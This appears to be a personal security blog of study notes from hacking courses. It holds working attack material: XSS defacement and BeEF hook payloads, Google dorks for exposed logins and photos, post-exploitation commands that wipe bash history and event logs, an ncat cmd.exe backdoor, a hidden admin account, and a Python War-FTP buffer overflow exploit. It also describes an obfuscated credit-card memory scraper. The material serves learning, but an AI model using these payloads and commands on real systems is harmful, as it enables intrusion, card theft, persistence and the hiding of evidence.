|

Original Source & Inspiration: http://www.shellntel.com/blog/2015/9/16/powershell-cc-memory-scraper * Non-resident credit card memory scraper, now improved the obfuscation technique using -EncodedCommand * One-liner PowerShell script/downloader essentially does its dirty work without any additional malware corpus on the host * Great for penetration tests of various merchants or for PCI-DSS audit compliance
2 Comments

Source: Python for Black Hat
I. tcp_client.py (base64-encoded exfiltrated data) 1. Create a socket object 2. Connect the client 3. Send some Base64-encoded data 4. Receive data response = II. tcp_server.py 0.0.0.0:9999 (original and decoded) 1. Send something 2. Print out what the client sends 3. Send back a packet 4. Spin up our client thread to handle incoming data Learning Outcome:
Outcome:


[inurl:.com/search.asp] 1. Test other website and input the code <h1>TEST</h1> or <script>alert('x');</script> on search box. 2. The result was show a heading title, but I'm not sure, then 3. Check the selection source to make sure it's not a bold 4. Check if the query was processed by server without filtering Test: a. <script>alert('x');</script> b. <script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><h1>THIS SITE WAS HACKED</h1></div>";</script> c. <h1>TEST</h1> Beef XSS Query: Vulnerable XSS <script type=text/javascript src=http://127.0.0.1:3000/hook.js></script> Sample of the XSS page:
http://www.xss_vulnerable_website/search.asp?keyword=<script type=text/javascript src=http://127.0.0.1:3000/hook.js></script>&x=0&y=0 Course: Dean Pompilio on "Social Engineering and Manipulation" at Cybrary
Social Engineering (SE) Tools: *Cewl Use Cewl’s spidering process to generate a word list for password cracking *Cupp This tool allows you to generate a list of possible passwords to use in the Dictionary file. cupp.py -l cupp.py - *Creepy Account enumerator tool that does account harvesting *Dradis SE platform [site: edu|org + inurl:"faculty_login.asp | .php" intitle:"Index Of" intext:"iCloud Photos" ORintext:"My Photo Stream" OR intext:"Camera Roll" intitle:"Index of" "DCIM" inurl"CrazyWWWBoard.cgi intext:"detailed debugging information" intitle:"Retina Report" intext:"Confidential Information"] *Maltego Data visualization tool *Recon-NG show modules use netcraft set source [ANY WEBSITE NAME] show hosts use recon/hosts-hosts/resolve run use discovery/info_disclosure/interesting_files use recon/domains-hosts/brute_hosts use ipinfodb use pgp del contactds 1-12 use recon/contacts-credentials/pwnedlist use reporting/html *Scythe Framework Account enumerator tool that does account harvesting. *Creepy Allows to do geolocation for a target by using various social networking platforms to track individuals. *Shodan Crawls the Internet and identifies IP addresses that have a service running. Then it does a banner grab of the service that is running, and it saves the banner information. Social Engineering Toolkit (SET) [*use TinyURL to obfuscate links] Course: Joe Perry on "Post Exploitation Hacking" at Cybrary
Linux Tracks ~/.bash-history cp ~/.bash-history ~/.bash-history-save rm ~/.bash-history OR /dev/null > ~/.bash-history Linux Timestamps •touch -t '1 May 2005 10:22' file Windows Event Logs •They’re managed on the command line by wevtutil Wevtutil –el output Wevtutil -cl Course: Joe Perry on "Post Exploitation Hacking" at Cybrary
I. Remote Desktop Protocol - RDP *Windows native RDP *Chrome RDP (or any other third-party RDP) Setting up the Windows Firewall Netsh advfirewall firewall set rule group=“remote desktop” new enable=Yes •Netsh – network administration tool •Advfirewall – identifies that you’re working with the windows “advanced” firewall •Firewall – specifies that this is an actual firewall operation, not something else governed by advfirewall •Set rule group=“remote desktop” – assigning a value to that specific group •Enable=Yes – allow rdp connections Editing the registry key Reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f •Reg add – editing a registry to put something new into it •“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” – the actual key we’re going to be messing with. •/v fDenyTSConnections – the field (“Value”) we’re putting in •/t REG_DWORD – the data type (Int/DWORD/string/etc) •/d 0 – the actual value correspondent to the field label •/f – force II. Ncat Backdoor ncat –lkp 51000 –e “cmd.exe” •Lkp – listen persistently on port 51000 •-e “cmd.exe” – when you receive a connection, execute this command and take control of the IO pipes III. New User net user /add Acct4 ThisPassW0rd net localgroup Administrators /add Acct4 IV. Scheduled arrival Schtasks At Course: Joe Perry on "Post Exploitation Hacking" at Cybrary
Workstation and Network Analysis I. Linux A. Workstation •Ifconfig •Netstat (+netstat -g/ -r/ -i/ -s) •Arp •/etc/nsswitch.conf •/etc/resolve.conf B. Network •Ping/traceroute •Ping –t 1 <target> (Identify your default gateway) •Nmap •P0f [passive OS fingerprinting] •Tcpdump •Tshark II. Windows A. Workstation •Ipconfig •Netstat •Arp •Net * (there’s a lot) B. Network •nslookup •Tracert net * •Accounts; •Config; •Group; •Session; •Statistics; •View; •Start Wmic [Windows Management Instrumentation] E.g., Wmic Useraccount E.g., Wmic startup get caption,command Course: Joe Perry on "Post Exploitation Hacking" at Cybrary
I. Ethernet Header: •Src: Vmware_22:dd:ce (00:0c:29:22:dd:ce), Dst: Vmware_ff:1f:72 (00:50:56:ff:1f:72) •Destination: Vmware_ff:1f:72 (00:50:56:ff:1f:72) •Address: Vmware_ff:1f:72 (00:50:56:ff:1f:72) • .... ..0. .... .... .... .... = LG bit: Globally unique address (factory default) • .... ...0 .... .... .... .... = IG bit: Individual address (unicast) II. IP Header •Internet Protocol Version 4, Src: 192.168.129.128 (192.168.129.128), Dst: 31.13.71.128 (31.13.71.128) • Version: 4 Header length: 20 bytes •Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport)) • 0000 00.. = Differentiated Services Codepoint: Default (0x00) • .... ..00 = Explicit Congestion Notification: Not-ECT (Not ECN-Capable Transport) (0x00) • Total Length: 40 Identification: 0x0364 (868) • Flags: 0x02 (Don't Fragment) • 0... .... = Reserved bit: Not set • .1.. .... = Don't fragment: Set • ..0. .... = More fragments: Not set • Fragment offset: 0 Time to live: 64 Protocol: TCP (6) • Header checksum: 0x8eb6 [validation disabled] • [Good: False] • [Bad: False] • Source: 192.168.129.128 (192.168.129.128) Destination: 31.13.71.128 (31.13.71.128) • [Source GeoIP: Unknown] [Destination GeoIP: Unknown] III. TCP header •Transmission Control Protocol, Src Port: 44277 (44277), Dst Port: https (443), Seq: 2537, Ack: 19459, Len: 0 •Source port: 44277 (44277) Destination port: https (443) •Sequence number: 2537 (relative sequence number) Acknowledgment number: 19459 (relative ack number) • Header length: 20 bytes • Flags: 0x010 (ACK) • 000. .... .... = Reserved: Not set • ...0 .... .... = Nonce: Not set • .... 0... .... = Congestion Window Reduced (CWR): Not set • .... .0.. .... = ECN-Echo: Not set • .... ..0. .... = Urgent: Not set • .... ...1 .... = Acknowledgment: Set • .... .... 0... = Push: Not set • .... .... .0.. = Reset: Not set • .... .... ..0. = Syn: Not set • .... .... ...0 = Fin: Not set • Window size value: 65160 •Checksum: 0xa8d0 [validation disabled] IV. UDP Header •User Datagram Protocol, Src Port: db-lsp-disc (17500), Dst Port: db-lsp-disc (17500) • Source port: db-lsp-disc (17500) • Destination port: db-lsp-disc (17500) • Length: 122 • Checksum: 0x5b02 [validation disabled] • [Good Checksum: False] • [Bad Checksum: False] Course: Georgia Weidman on "Advanced Penetration Testing" at Cybrary
*Give the program too much input in the username (USER) field *Saved return pointer will be overwritten with our attack controlled input I. Exploit Skeleton -> War-FTP 1.65 USER Buffer Overflow #!/usr/bin/python import socket buffer = "A" * 1100 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) connect=s.connect(('192.168.5.44',21))* response = s.recv(1024) print response s.send('USER ' + buffer + '\r\n') response = s.recv(1024) print response s.send('PASS PASSWORD\r\n') s.close() II. Immunity Debugger -> Attach to the Process III. Mona.py A exploit development plugin for Immunity Debugger and WinDGB by the Corelan Team. Setup logging:!mona config -set workingfolder C:\logs\%p Identifying the Overwrite !mona pattern_create 1100 IV. Mona Findmsp Use !mona findmsp to find all instances of part or all of the cyclic pattern in memory Finds if the pattern is in the registers (i.e. EIP) and the offset from the beginning of the pattern Verifying Offsets #!/usr/bin/python import socket buffer = "A" * 485 + "B" * 4 + "C" * 611 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) connect=s.connect(('192.168.20.10',21)) response = s.recv(1024) print response s.send('USER ' + buffer + '\r\n') response = s.recv(1024) print response s.send('PASS PASSWORD\r\n') s.close() |
AuthorVitali Kremez Archives
July 2016
Categories |
 RSS Feed
RSS Feed
